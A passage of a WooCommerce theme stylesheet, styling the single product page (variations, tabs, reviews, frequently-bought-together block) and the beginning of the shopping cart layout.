div.product .summary .meta-content > div.cats-link ~ div > span:first-child{
    text-transform: uppercase;
}
div.product .summary .meta-content > div > span:not(:first-child),
div.product .summary .meta-content > div > span:not(:first-child) a{
	font-weight: normal;
	color: #848484;
}
div.product .summary .meta-content > div > span.sku{
	text-transform: uppercase;
}
div.product .summary .meta-content .tags-link a{
    min-width: 0;
    border-width: 0;
    border-radius: 0;
    padding: 0;
    font-size: inherit !important;
    line-height: inherit !important;
    margin: 0;
    float: none;
    background: transparent !important;
	text-transform: none !important;
}

/*** Product Price ***/
.woocommerce div.product .summary > .ts-variation-price:not(:last-child),
.woocommerce div.product .summary > p.price:not(:last-child),
.woocommerce div.product .summary > span.price:not(:last-child){
    margin-bottom: 24px;
}
.woocommerce div.product .summary p.price,
.woocommerce div.product .summary span.price{
	align-items: center;
}
.woocommerce div.product .summary p.price del,
.woocommerce div.product .summary span.price del{
	font-size: 60%;
    opacity: 1;
	font-weight: normal;
}
.woocommerce div.product .summary .price del + ins{
	margin-right: 13px; /*rtl*/
}
.woocommerce div.product .summary p.price del,
.woocommerce div.product .summary span.price del{
    font-weight: normal;
}

/*** Product Short Description ***/
.woocommerce div.product .summary .woocommerce-product-details__short-description{
	line-height: 24px;
}
.woocommerce div.product .summary .woocommerce-product-details__short-description > p{
	margin-bottom: 10px;
}
.woocommerce div.product .summary .woocommerce-product-details__short-description > ul{
	margin: -7px 0 -5px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description ul li,
.woocommerce div.product .summary .woocommerce-product-details__short-description ul li{
	padding: 4px 0;
}

/*** Navigation ***/
.single-navigation > a:hover{
	text-decoration: none
}
div.product .single-navigation{
	opacity: 0;
	visibility: hidden;
	transition: all 500ms ease 0s;
}
div.product .single-navigation.visible{
	opacity: 1;
	visibility: visible;
}
div.product .single-navigation a:hover{
	z-index: 990;
	width: auto;
}
div.product .single-navigation > a{
	position: fixed;
	left: 0;/* rtl */
	top: 50%;
	vertical-align: middle;
	z-index: 99;
	transition: none;
	height: 1px;
	width: 1px;
}
div.product .single-navigation > a[rel="next"]{
	left: auto;
	right: 0;/* rtl */
}
div.product .single-navigation > a .product-info{
	transform: translate(-100%,-50%);/* rtl */
	transition: all 500ms ease 0s;
	position: absolute;
	left: 0;/* rtl */
	top: 0;
	padding: 5px 5px 5px 0; /*rtl*/
	width: 100px;
	box-shadow: 0 0 4px rgba(0,0,0,0.1);
}
div.product .single-navigation > a:hover .product-info{
	z-index: 3;
}
.single-navigation .product-info img{
	width: 100%;
}
div.product .single-navigation > a[rel="next"] .product-info{
	right: 0;/* rtl */
	left: auto;
}
div.product .single-navigation > a:hover .product-info{
	transform: translate(0,-50%);
}
div.product .single-navigation > a[rel="next"] .product-info{
	transform: translate(100%,-50%);/* rtl */
	padding: 5px 0 5px 5px; /*rtl*/
}
div.product .single-navigation > a[rel="next"]:hover .product-info{
	transform: translate(0,-50%);
}
div.product .single-navigation > a > span{
	position: absolute;
	top: 0;
	display: inline-block;
	text-align: center;
	line-height: 40px;
	transition: all 500ms ease 0s;
	text-transform: uppercase;
	white-space: nowrap;
}
div.product .single-navigation > a[rel="prev"] > span{
    left: 0;/* rtl */
    -webkit-transform: translateX(-50%) rotate(-90deg);
    transform: translateX(-50%) rotate(-90deg);/* rtl */
    -webkit-transform-origin: center top;
    transform-origin: center top;
}
div.product .single-navigation > a[rel="next"] > span{
    right: 40px;/* rtl */
    -webkit-transform: translateX(50%) rotate(-90deg);
    transform: translateX(50%) rotate(-90deg);/* rtl */
    -webkit-transform-origin: center top;
    transform-origin: center top;
}
div.product .single-navigation > a[rel="prev"]:hover > span{
    left: -40px;/* rtl */
	opacity: 0;
}
div.product .single-navigation > a[rel="next"]:hover > span{
	right: 0;/* rtl */
	opacity: 0;
}

/*** Product Variations ***/
.woocommerce div.product.product-type-external .summary form.cart{
	padding-top: 5px;
}
.woocommerce div.product .summary form.cart:not(.grouped_form){
    margin: 0 0 26px;
	width: calc(50% - 13px);
	display: inline-block;
    vertical-align: bottom;
}
.woocommerce div.product.product-type-external .summary form.cart:not(.grouped_form){
	width: auto;
	min-width: calc(50% - 13px);
}
.woocommerce div.product .summary form.cart div.quantity{
	margin-bottom: 30px;
	width: 100%;
}
.woocommerce div.product .summary form.cart .button{
	width: 100%;
}
.woocommerce div.product .summary form.cart .button,
.woocommerce div.product .summary .ts-buy-now-button{
	line-height: 24px;
}
.woocommerce div.product .summary .ts-buy-now-button{
	width: calc(50% - 13px);
	clear: none;
    margin: 0 0 26px 20px; /*rtl*/
    display: inline-block;
    vertical-align: bottom;
	border-color: inherit;
    background: transparent;
}
.woocommerce div.product.sold-individually .summary form.cart{
	margin-top: 10px;
}
.woocommerce div.product.outofstock .summary .single-product-buttons{
	margin-top: 30px;
}
.woocommerce div.product.no-add-to-cart .summary .ts-buy-now-button{
	margin-top: 12px;
	margin-left: 0; /*rtl*/
}
.woocommerce div.product form.cart .variations{
	margin-bottom: 0;
}
.woocommerce div.product form.cart .variations *{
	display: block;
}
.woocommerce div.product form.cart .variations tr{
	margin-bottom: 8px;
	clear: both;
}
.woocommerce div.product form.cart .variations tr:last-child{
	margin-bottom: 0;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations .label{
	padding: 0;
}
.woocommerce div.product form.cart .variations .label > *{
	display: inline-block;
	vertical-align: baseline;
}
.woocommerce div.product form.cart .variations .label .ts-value{
	font-weight: normal;
}
.woocommerce div.product form.cart .variations label{
	padding-bottom: 0;
	line-height: 16px;
	margin-right: 10px; /*rtl*/
}
.woocommerce div.product form.cart .ts-product-attribute,
.woocommerce div.product form.cart .ts-product-attribute > div.option,
.woocommerce div.product form.cart .reset_variations{
	display: inline-block;
}
.woocommerce div.product form.cart .reset_variations{
	clear: both;
	color: red;
	font-size: 100%;
	line-height: 18px;
	display: block;
	transition: visibility 150ms ease;
	margin-bottom: 4px;
}
.woocommerce div.product form.cart .reset_variations[style="visibility: hidden;"]{
	margin-bottom: 0 !important;
    height: 8px;
}
.woocommerce div.product form.cart .reset_variations,
.ts-product-attribute > div.option:not(.color) > a{
	text-decoration: none !important;
}
.ts-product-attribute > div.option{
	line-height: 1;
	margin: 0 0 13px 0;
	padding: 0 5px;
}
.ts-product-attribute > div.option:not(.color) > a{
	padding: 4px 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #a5a5a5;
	border-radius: 40px;
	font-size: inherit;
    line-height: 16px;
	text-align: center;
}
.ts-product-attribute > div.option:not(.color):hover > a,
.ts-product-attribute > div.option:not(.color).selected > a{
	border-color: #202020;
}
.single_variation_wrap{
	position: relative;
}
.single_variation_wrap .woocommerce-variation .woocommerce-variation-description{
	margin-bottom: 20px;
}
.single_variation_wrap .woocommerce-variation .woocommerce-variation-price,
.single_variation_wrap .woocommerce-variation .woocommerce-variation-availability{
	display: none !important;
}
.woocommerce div.product form.cart .woocommerce-variation-add-to-cart{
	margin: 5px 0 0;
}
.woocommerce div.product form.cart .availability{
	margin-bottom: 10px;
}
.woocommerce div.product.product-type-variable form.cart .availability{
	margin-top: 6px;
}
.woocommerce div.product .stock{
    color: inherit;
}
.woocommerce div.product form.cart .woocommerce-variation-availability p.stock{
    font-size: 100%;
    color: inherit;
}
.woocommerce div.product form.cart .woocommerce-variation-description p{
    margin-bottom: 10px;
}
.woocommerce div.product form.cart .woocommerce-variation-description p:last-child{
    margin-bottom: 0;
}
.woocommerce div.product form.cart div.quantity .screen-reader-text{
	display: none;
    top: 0;
    width: auto;
    height: 25px;
    line-height: 20px;
    margin: 0;
    padding: 0;
    clip: initial;
	white-space: nowrap;
    transform: translateY(-100%);
}
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled]{
    opacity: .4;
}
.woocommerce a.button.disabled.ts-buy-now-button{
	opacity: .7;
}
.woocommerce div.product form.cart .variations select{
	width: 100%;
    min-width: 0;
    margin: 0 0 16px;
    font-size: 100%;
    padding: 12px 60px 12px 30px; /*rtl*/
    background-position: 90% 50%; /*rtl*/
	border-color: #a4a4a4;
	transition: 250ms ease;
}
.woocommerce div.product form.cart .variations select:hover{
	border-color: #202020;
}

/*** Product Group ***/
.woocommerce div.product form.cart table.group_table{
    border-width: 0;
    margin-top: 4px;
    margin-bottom: 28px;
}
.woocommerce div.product form.cart table.group_table div.quantity .screen-reader-text{
	display: none;
}
.woocommerce div.product form.cart table.group_table div.quantity{
    margin: 0 0 0 auto; /*rtl*/
    padding-top: 0;
	width: 90px;
}
.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label label{
	padding-top: 2px;
	padding-bottom: 0;
}
.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__quantity label,
.woocommerce div.product form.cart table.group_table p.stock{
	 display: none;
}
.woocommerce-grouped-product-list-item__price del{
	font-weight: normal;
}
.woocommerce div.product form.cart table.group_table td,
.woocommerce div.product form.cart table.group_table td:first-child{
    width: auto;
    text-align: left; /*rtl*/
}
.woocommerce div.product form.cart table.group_table td{
    vertical-align: middle;
    padding: 10px 0 !important;
    border-width: 0 0 1px;
    border-style: solid;
}
.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price ins{
	margin-left: 0; /*rtl*/
	margin-right: 10px; /*rtl*/
	float: left; /*rtl*/
}
.woocommerce-product-details__short-description > p:last-child{
	margin-bottom: 0;
}
.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price del{
	font-size: 82%;
}
.woocommerce div.product form.cart table.group_table tr:last-child td{
	border-bottom-width: 0;
	padding-bottom: 0 !important;
}
.woocommerce div.product form.cart table.group_table tr:first-child td,
.woocommerce div.product .woocommerce-product-details__short-description + form.grouped_form table.group_table tr:first-child td{
    border-top-width: 0;
	padding-top: 0 !important;
}
.woocommerce div.product form.grouped_form .woocommerce-grouped-product-list-item__quantity .availability{
	display: none;
}
.woocommerce div.product form.cart table.group_table td:not(:last-child){
	padding-right: 20px !important; /*rtl*/
}
.woocommerce div.product form.cart table.group_table .button{
    width: 100%;
    min-width: 0;
    margin-top: 0;
    font-size: 12px;
    padding: 6px;
}

/*** Color Variation Thumbnail ***/
.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color{
	border-radius: 0;
	width: 50px;
	height: 50px;
}
.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color a{
	display: block;
	position: relative;
	width: 100%;
    height: 100%;
    margin: 0;
}
.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color a img{
	width: 100%;
	height: 100%;
	border-radius: 0;
	-o-object-fit: cover;
	object-fit: cover;
	image-rendering: -webkit-optimize-contrast;
}

/*** Product Meta ***/
.woocommerce div.product .summary > .single-product-buttons:not(:last-child){
	margin-bottom: 24px;
	padding-bottom: 24px;
	border-width: 0 0 1px;
	border-style: solid;
}
.woocommerce div.product .single-product-buttons .blockUI{
	display: none !important;
}
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a,
.summary .single-product-buttons a.compare{
	position: relative;
	padding-left: 25px !important; /*rtl*/
	background: transparent !important;
	padding: 0;
	border: 0;
	font-weight: normal;
}
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a,
.summary .single-product-buttons a.compare{
	display: inline-block;
	vertical-align: 0;
	text-transform: none;
	text-align: start;
    min-width: 0;
}
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a:hover,
.summary .single-product-buttons a.compare:hover{
	text-decoration: none !important;
}
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a{
    font-size: 0 !important;
    line-height: 0;
}
.woocommerce div.product div.summary .single-product-buttons a.compare,
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added a,
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a:before,
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added a:before,
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added a:after, 
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a .ts-tooltip:before{
    font-size: 18px !important;
	line-height: 22px;
}
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added a:after, 
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a .ts-tooltip:before{
    content: attr(data-title);
	text-decoration: none !important;
}
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added .ts-tooltip{
    display: none;
}
.summary .single-product-buttons > *:not(:last-child){
	margin-right: 38px; /*rtl*/
}
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a:before,
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a.loading:after,
.summary .single-product-buttons a.compare:before,
.summary .single-product-buttons a.compare:after{
    min-width: 18px;
    text-align: center;
	position: absolute;
	left: 0; /*rtl*/
	top: 50%;
    transform: translateY(-50%);
	margin-top: -1px;
}
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a.loading:after,
.summary .single-product-buttons a.compare:after{
	width: 18px;
    height: 18px;
    margin-left: 0;
    opacity: 1;
    transform: none;
    top: 1px;
    margin: 0 8px 0 0; /*rtl*/
	opacity: 0;
	visibility: hidden;
}
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a.loading:before,
.summary .single-product-buttons a.compare.loading:before{
	opacity: 0;
	visibility: hidden;
}
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added a:after,
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a.loading:after,
.summary .single-product-buttons a.compare.loading:after{
	opacity: 1;
	visibility:  visible;
}
.product .product-wrapper:hover .product-group-button > div a:after,
.product-group-button > div:hover a:after,
.product-group-button > div .added a:after,
.product-group-button > div a.added:after{
	opacity: 1;
}
.ts-social-sharing > span{
	display: none;
}
.ts-social-sharing .sharethis-inline-share-buttons{
	display: inline-block !important;
}
.ts-social-sharing ul{
	margin: 0 -15px;
	display: inline-block;
	vertical-align: middle;
}
.summary .ts-social-sharing ul{
	margin-left: 0; /*rtl*/
}
.ts-social-sharing ul li{
	list-style: none;
	float: left; /*rtl*/
	padding: 0 15px;
	margin: 0 0 5px;
	font-size: 18px;
	letter-spacing: 0;
	color: #767676;
}
.ts-social-sharing ul li a{
	color: inherit;
}
.ts-social-sharing ul li a:hover{
	text-decoration: none;
}
.ts-social-sharing ul li a i{
	transition: 250ms ease;
}
.ts-social-sharing ul li a:hover i{
	transform: translateY(-5px);
}
article.single-post > .entry-meta-bottom .social-sharing{
    text-align: center;
}

/*--------------------------------------------------------
	3. ADS BANNERS
---------------------------------------------------------*/
.woocommerce div.product .ads-banner{
	border-radius: 10px;
    overflow: hidden;
	margin-bottom: 100px;
}
.woocommerce div.product .ads-banner:last-child,
.woocommerce div.product .ads-banner > *:last-child{
	margin-bottom: 0 !important;
}
.woocommerce div.product .ads-banner img.alignnone{
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}

/*--------------------------------------------------------
	4. FREQUENTLY BOUGHT TOGETHER
---------------------------------------------------------*/
.yith-wfbt-section{
	margin-bottom: 100px;
}
.yith-wfbt-section > h3{
	text-align: start;
	margin-bottom: 52px;
}
.yith-wfbt-form{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.yith-wfbt-section .yith-wfbt-items{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.yith-wfbt-section .yith-wfbt-images,
.yith-wfbt-section .yith-wfbt-items{
	width: 65%;
	padding: 0;
	margin: 0;
}
.yith-wfbt-section .yith-wfbt-submit-block{
	width: 35%;
	text-align: center;
	padding-left: 30px; /*rtl*/
}
.yith-wfbt-submit-block .price_text{
	font-size: 0;
	line-height: 0;
}
.yith-wfbt-submit-block .price_text > *{
	display: block;
}
.yith-wfbt-submit-block .total_price_label{
	margin-bottom: 8px;
}
.yith-wfbt-section .yith-wfbt-submit-block .amount{
	padding: 0;
}
.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button{
	margin-top: 26px;
	min-width: 208px;
}
.yith-wfbt-section .yith-wfbt-items li{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	list-style: none;
	padding: 0 20px;
}
.yith-wfbt-section .yith-wfbt-images td{
	padding: 0 20px 10px;
}
.yith-wfbt-section .yith-wfbt-images td img{
    width: 100%;
}
.yith-wfbt-items label{
	text-transform: none;
	padding: 0;
	font-size: 0;
	display: block;
}
.yith-wfbt-items label > .product-name{
	text-align: center;
	display: block;
}
.woocommerce div.product .yith-wfbt-items .price{
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: -10px;
}
.yith-wfbt-section .yith-wfbt-images .image_plus{
	width: 40px;
	height: 40px;
	font-size: 36px;
    line-height: 40px;
}
.yith-wfbt-section li .checkboxbutton{
	border-width: 1px;
	border-style: solid;
	width: 16px;
	height: 16px;
	position: relative;
	display: inline-block;
	top: -2px;
	line-height: 0;
	margin-right: 5px;/* rtl */
}
.yith-wfbt-section li .checkboxbutton.checked:after{
	position: absolute;
	top: 0;
	left: 0;/* rtl */
	width: 16px;
	line-height: 16px;
	font-size: 14px;
	text-align: center;
}
.yith-wfbt-section li .checkboxbutton input{
	opacity: 0;
	width: 14px;
	height: 14px;
	margin: 0;
}

/*--------------------------------------------------------
	5. WOOCOMMERCE TABS
---------------------------------------------------------*/
.woocommerce div.product .woocommerce-tabs ul.tabs{
	margin: 0 -30px 53px;
	padding: 0;
	overflow: visible;
	display: flex;
	flex-wrap: wrap;
	line-height: 0;
}
#page div.product .woocommerce-tabs ul.tabs:after{
	left: 30px;
	right: 30px;
	position: absolute;
	bottom: 0;
	content: "";
	border-width: 0 0 1px 0;
	border-style: solid;
	display: block;
	box-shadow: none;
	border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	margin: 0 30px;/* rtl */
	padding: 0 0 20px 0;
	position: relative;
	z-index: 1;
	border-width: 0;
	border-radius: 0;
	background: transparent !important;
	transition: 300ms ease 0s;
	text-transform: uppercase;
}
#page div.product .woocommerce-tabs ul.tabs li:after{
	left: 50%;
	right: 50%;
	width: auto;
	position: absolute;
	bottom: 0;
	content: "";
	border-width: 0 0 2px 0;
	border-style: solid;
	display: block;
	box-shadow: none;
	border-radius: 0;
}
#page div.product .woocommerce-tabs ul.tabs li.active:after{
	left: 0;
	right: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li > a{
	line-height: 24px;
	padding: 0;
	color: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li > a{
	padding: 0;
	margin: 0;
    position: relative;
    z-index: 1;
    width: 100%;
    display: inline-block;
    transition: 300ms ease 0s;
}
.woocommerce div.product .woocommerce-tabs{
	margin: 0 0 84px;
}
.woocommerce div.product .woocommerce-tabs .panel{
    position: relative;
}
.woocommerce .woocommerce-tabs table tr{
	background: #ebebeb;
	color: #202020;
}
.woocommerce .woocommerce-tabs table tr th,
.woocommerce .woocommerce-tabs table tr td{
	border-color: #cbcbcb;
}
.woocommerce table.shop_attributes tr:nth-child(even) td, 
.woocommerce table.shop_attributes tr:nth-child(even) th{
	background: #ebebeb;
}

/*** Tab Description ***/
.woocommerce-tabs .panel p{
	margin-bottom: 25px;
}
.tabs-in-summary .woocommerce-tabs .panel p{
	margin-bottom: 15px;
}
.tabs-in-summary .woocommerce-tabs .panel .product-content > *:last-child,
.woocommerce-tabs .panel .product-content > *:last-child{
	margin-bottom: 0;
}
.row-2-columns > ul,
.product-content > *:last-child{
	margin-bottom:0;
}
.row-2-columns{
	display: flex;
	flex-flow: row wrap;
}
.row-2-columns > ul{
	width: 50%;
}
.product-content.show-more-less{
	max-height: 500px;
	padding-bottom: 60px;
	overflow: hidden;
	position: relative;
	transition: 3s ease 0s;
}
.more-less-buttons > a.more-button:after{
	position: absolute;
	z-index: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 150px;
	content: "";
	transition: 350ms ease 0s;
	background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),to(#fff));
    background-image: linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 70%);
}
.more-less-buttons{
	position: absolute;
	z-index: 2;
	left: 1px;
	right: 1px;
	bottom: -1px;
	margin: 0;
	text-align: center;
}
.more-less-buttons .less-button{
	display: none;
}
.more-less-buttons a span{
	position: relative;
	z-index: 1;
}
.more-less-buttons a{
	padding: 15px 0;
	display: block;
}
.more-less-buttons > a span:before{
	display: inline-block;
	content: "-";
	margin-right: 5px;/* rtl */
}
.more-less-buttons > a.more-button span:before{
	content: "+";
}
.more-less-buttons a:hover{
	text-decoration: none;
}

/*** Tab Table ***/
.woocommerce table.shop_attributes{
	border: none;
}
.woocommerce .woocommerce-tabs table tr th,
.woocommerce .woocommerce-tabs table tr td{
	border-width: 1px 0 0 1px; /*rtl*/
	border-style: solid;
	line-height: 22px;
	padding: 20px 20px;
	font-style: normal;
}
.woocommerce .woocommerce-tabs table tr th{
	text-transform: uppercase;
}
.woocommerce .woocommerce-tabs table thead tr th{
	border-top-width: 0;
	border-bottom-width: 1px;
}
.woocommerce .woocommerce-tabs table tbody tr:first-child th,
.woocommerce .woocommerce-tabs table tbody tr:first-child td{
	border-top-width: 0 !important;
}
.woocommerce .woocommerce-tabs table tbody tr:last-child th,
.woocommerce .woocommerce-tabs table tbody tr:last-child td{
	border-bottom-width: 0 !important;
}
.woocommerce .woocommerce-tabs table tr th:first-child,
.woocommerce .woocommerce-tabs table tr td:first-child{
	border-left-width: 0;
}

/*** Tab Reviews ***/
#reviews .woocommerce-Reviews-title{
	margin-bottom: 10px;
	text-align: center;
}
#reviews .woocommerce-product-rating{
	margin-bottom: 10px;
	justify-content: center;
}
#reviews .woocommerce-noreviews{
	text-align: center;
	margin-top: 35px;
	margin-bottom: 0;
}

/*** Inside Summary ***/
.woocommerce div.product .summary .woocommerce-tabs{
	margin: 0;
}
.woocommerce div.product .summary .woocommerce-tabs ul.tabs{
	display: none;
}
.woocommerce div.product .summary .woocommerce-tabs .panel{
	display: block !important;
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-width: 0 0 1px;
	border-style: solid;
}
.woocommerce div.product .summary #reviews #comments ol.commentlist li img.avatar{
    display: none;
}
div.product .summary #reviews .woocommerce-Reviews-title{
	text-align: start;
	float: left; /*rtl*/
	margin-bottom: 20px;
}
div.product .summary #reviews .woocommerce-product-rating{
    justify-content: start;
	position: relative;
	top: -3px;
	padding: 0 0 0 15px; /*rtl*/
}
div.product .summary #reviews .woocommerce-product-rating~ *{
    clear: both;
}
.woocommerce div.product .summary #reviews #comments ol.commentlist li .comment-text p.meta{
	font-size: 100%;
}
.woocommerce div.product .summary #reviews #comments ol.commentlist li .star-rating {
    margin-bottom: 10px;
}
.woocommerce div.product .summary #reviews #comments ol.commentlist li .comment-text p {
    margin-bottom: 8px;
}
.woocommerce div.product .summary #comments + #review_form_wrapper{
    margin-top: 20px;
}
.woocommerce div.product .summary #review_form_wrapper .comment-reply-title{
    text-align: start;
    margin-bottom: 20px;
}
.woocommerce div.product .summary #review_form #respond .comment-form > .comment-form-comment, 
.woocommerce div.product .summary #review_form #respond .comment-form > .comment-form-email,
.woocommerce div.product .summary #review_form #respond .comment-form > .comment-form-author,
.woocommerce div.product .summary #review_form #respond .comment-form > .comment-form-cookies-consent,
.woocommerce div.product .summary #review_form #respond .comment-form .comment-form-rating{
    margin-bottom: 20px;
}
.woocommerce div.product .summary #review_form #respond p.comment-notes {
    margin-bottom: 20px;
    margin-top: -10px;
	text-align: start;
}
div.product .summary #comment-wrapper #commentform #comment, 
.woocommerce div.product .summary #reviews #comment{
    height: 100px;
}

/*** Tab Dokan ***/
.woocommerce #tab-more_seller_product .products .product{
	width: 25%;
}
.woocommerce.main-content-fullwidth #tab-more_seller_product .products .product,
.woocommerce.layout-fullwidth #tab-more_seller_product .products .product{
	width: 16.66666%;
}
.woocommerce div.product .woocommerce-tabs #tab-more_seller_product > .products{
	margin-bottom: -40px !important;
}
#tab-seller > h2{
	font-size: 100%;
    text-transform: uppercase;
    text-decoration: underline;
    text-underline-position: under;
    font-weight: bold;
    line-height: inherit;
} 
#tab-seller .seller-rating{
	float: left; /*rtl*/
    top: 6px;
    margin-right: 10px; /*rtl*/
	position: relative;
}

/*-------------------------------------------------------------------------------------------------------------------
	VIII. SHOPPING CART
---------------------------------------------------------------------------------------------------------------------*/
body.woocommerce-cart article > .woocommerce{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
body.woocommerce-cart article > .woocommerce > *:not(.woocommerce-cart-form):not(.cart-collaterals){
	width: 100%;
}
body.woocommerce-cart article > .woocommerce > .woocommerce-notices-wrapper:not(:empty){
	margin-bottom: 40px;
}
.woocommerce .woocommerce-cart-form,
.woocommerce-checkout #customer_details{
	width: calc(100% - 460px);
}
.woocommerce > form.checkout #order_review_heading,
.woocommerce > form.checkout #order_review,
.woocommerce-cart .woocommerce .cart-collaterals{
    width: 410px;
    border-width: 2px;
    border-style: solid;
    padding: 24px 30px 30px 30px;
	border-radius: 30px;
}
.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals{
    float: none;
    width: 100%;
}
.woocommerce-cart .cart-collaterals .cart_totals > h2{
    padding: 0;
    margin: 0 0 4px 0;
    position: relative;
    display: inline-block;
}
.woocommerce-cart .cart-collaterals .cart_totals table{
	border: 0;
	background: transparent;
	margin: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table th{
	width: 25%;
}
.woocommerce-cart .woocommerce-shipping-calculator{
	margin-top: 4px;
}
#add_payment_method .cart-collaterals .cart_totals table td, 
#add_payment_method .cart-collaterals .cart_totals table th, 
.woocommerce-cart .cart-collaterals .cart_totals table td, 
.woocommerce-cart .cart-collaterals .cart_totals table th, 
.woocommerce-checkout .cart-collaterals .cart_totals table td, 
.woocommerce-checkout .cart-collaterals .cart_totals table th{
	line-height: 24px;
}
.woocommerce-cart .cart-collaterals .cart_totals table td{
	padding: 22px 0 22px 30px !important;/* rtl */
	vertical-align: top;
	text-transform: none;
}
.woocommerce .woocommerce-shipping-calculator .button{
    min-width: 0;
    width: 100%;
}
.woocommerce-cart .cart-collaterals .cart_totals table th{
	padding: 22px 0 !important;
	vertical-align: top;
	text-align: start;
}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th{
	border-width: 0 0 1px 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child th{
	border-bottom-width: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce #order_review table.shop_table tr td,
.woocommerce #order_review table.shop_table thead th,
.woocommerce table.shop_table th.product-subtotal,
.woocommerce table.shop_table td.product-subtotal,
.woocommerce table.my_account_orders tr th:last-child,
.woocommerce table.shop_table.order_details tr th:last-child{
	text-align: end;
}
.woocommerce #order_review table.shop_table tr td,
.woocommerce #order_review table.shop_table tr:not(.shipping) th,
.woocommerce .cart-collaterals table.shop_table tr td,
.woocommerce .cart-collaterals table.shop_table tr:not(.shipping) th{
	vertical-align: middle;
}
.woocommerce table.shop_table td.product-name,
.woocommerce-cart .cart-collaterals .cart_totals table tr.shipping td,
.woocommerce #order_review table.shop_table tr .product-name{
	text-align: start;
}
.woocommerce #order_review table.shop_table th{
	padding: 23px 0;
}
.woocommerce #order_review table.shop_table thead th{
	padding-top: 0;
}
#order_review table.shop_table #shipping_method{
	float: right;/* rtl */
}
.woocommerce table.shop_table th
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th{
	border-top-width: 0;
}
.woocommerce table.shop_table th:first-child{
	padding: 0 0 20px 0;/* rtl */
}
.woocommerce table.shop_table td{
	padding: 20px 0;
	border-top-width: 0px;
}
.woocommerce table.shop_table.order_details tr td:first-child{
	padding-left: 0;
	padding-right: 20px;/* rtl */
}
body .woocommerce table.shop_table{
	border: 0;
	margin: 0;
	font-size: 100%;
}
body .woocommerce table.shop_table th{
	padding: 0 0 20px 20px;/* rtl */
	background: transparent;
	font-weight: normal;
	color: #707070;
}
.woocommerce ul#shipping_method li{
    margin: 0;
    line-height: 18px;
	padding: 4px 0;
}
.woocommerce ul#shipping_method li input{
    margin: 3px 8px 0 0;/* rtl */
}
.woocommerce-cart .cart-collaterals .cart_totals table .woocommerce-shipping-destination{
	color: #707070;
    font-style: italic;
    font-size: 95%;
	margin-top: 5px;
	padding-left: 21px; /*rtl*/
}
.woocommerce-cart .cart-collaterals .cart_totals table .woocommerce-shipping-destination strong{
    font-weight: normal;
	font-style: inherit;
}
#add_payment_method .cart-collaterals .shipping-calculator-button, 
.woocommerce-cart .cart-collaterals .shipping-calculator-button, 
.woocommerce-checkout .cart-collaterals .shipping-calculator-button{
	text-transform: uppercase;
	color: inherit;
	text-decoration: none !important;
}
#add_payment_method .cart-collaterals .shipping-calculator-button ~ *, 
